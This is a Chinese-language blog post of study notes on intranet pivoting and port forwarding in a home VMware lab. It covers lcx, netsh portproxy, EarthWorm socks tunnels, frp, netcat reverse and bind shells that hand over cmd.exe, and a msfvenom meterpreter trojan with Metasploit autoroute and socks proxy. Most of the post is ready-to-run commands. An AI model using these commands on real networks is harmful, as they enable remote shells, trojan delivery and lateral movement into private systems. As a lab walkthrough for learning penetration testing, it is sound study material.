内网渗透端口转发总结
前言:之前渗透的时候,用些工具都是模模糊糊的,这次看到个不错的文章,想一次性解决这个问题。
(100条消息) VMware LAN区段网络设置_墨笔夺魂的博客-CSDN博客_lan区段
(100条消息) VMware虚拟机网卡LAN区段模拟内网_自然之龙的博客-CSDN博客_lan区段
windows版lcx介绍
环境如上,当然不是和他一样的,内网机是192.168.0.127
外面ping不通,里面可以ping通。已模拟内网环境,他妈的我搭靶场的时候怎么就没有想到用这个lan网段。o(╥﹏╥)o
受害机执行

lcx.exe -slave 192.168.112.1 5333 172.16.1.2 3389
表将内网机(172.16.1.2:3389)转发到攻击机(192.168.112.1:5333)
攻击机执行
lcx.exe -listen 5333 5555,表将“监听到5333端口的流量”转发至5555端口上。
最后在攻击机上登录,本机ip:5555

netsh端口映射
这个只是把本机的某个端口映射到另外一个ip地址上面,只要访问本机的这个端口就可以了。但是访问外网ip是没得办法直接连的。

netsh interface portproxy add v4tov4 listenport=7777 connectaddress=192.168.112.144 connectport=3389
netsh interface portproxy show all

netsh interface portproxy reset //删除端口转发
netsh interface portproxy show all
EarthWorm
内网穿透神器EarthWorm(EW),功能强大的网络穿透工具,具有socks5代理、端口转发,端口映射三大功能

正向socks v5
大概就是这样喵
win7上执行:ew_win32.exe -s lcx_tran -l 1080 -f 172.16.1.3 -g 3389
解释:将172.16.1.3:3389代理到win7的1080端口。
然后攻击机访问win7的1080端口就可以实现代理喵。
反向socks v5+proxifier
物理机执行
ew_win32.exe -s rcsocks -l 1080 -e 8888
监听1080端口,并接收8888端口的流量。
跳板机执行
ew_win32.exe -s rssocks -d 192.168.100.1 -e 8888
跳板机作为ssocks,和物理机8888建立连接。



proxifier配置代理服务器为127.0.0.1:1080
这样就可以直接连接到内网的机器了
要是代理关掉就连不上了
二级内网穿透
这个我就没有复现了。暂时用不到。
lcx_tran用法



lcx_listen lcx_slave


win10:ew_win32.exe -s lcx_listen -l 1080 -e 8888
2-win2012:ew_win32.exe -s ssocksd -l 9999

1-win2012:ew_win32.exe -s lcx_slave -d 192.168.112.1 -e 8888 -f 172.16.1.6 -g 9999
netcat
反向连接
也就是弹个shell过来
攻击机先监听
nc64.exe -lvp 12345
受害者
nc64.exe -e cmd.exe 172.16.1.5 12345

成功
正向连接
受害者
nc64.exe -lvp 12345 -e cmd.exe
攻击者
nc64.exe 172.16.1.6 12345
成功

frp内网穿透
这个也没复现了,偷别人的图
frpc.ini配置文件
[common]
server_addr = 192.168.112.1
server_port = 7000
token = 123
[plugin_socks]
type = tcp
remote_port = 8899
plugin = socks5
frps.ini配置文件
[common]
bind_addr = 0.0.0.0
bind_port = 7000
token = 123

命令执行
先运行:frps.exe -c frps.ini

再运行:frpc.exe -c frpc.ini

本机配代理Proxifier




远程连接测试成功
MSF socks隧道代理
假设已获取winserver2008的服务器权限,用msf做演示。
msf生成exe木马控winserver2008
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.190.129 LPORT=12345 -f exe > ./WinSer2008.exe
msfconsole

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.190.129
set LPORT 12345
run
route

然后添加路由:run autoroute -s 172.16.1.0

然后查看添加的路由:run autoroute -p

background

然后搜索可以做代理的模块,并使用它:
search socks_proxy
use auxiliary/server/socks_proxy


show options
set username admin
set password 123456

然后run

windows下proxifer测试。
vi /etc/proxychains.conf

我这没复现成功啊,不知道原因,过程和原理都是对的。
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。后续可能会有评论区,不过也可以在github联系我。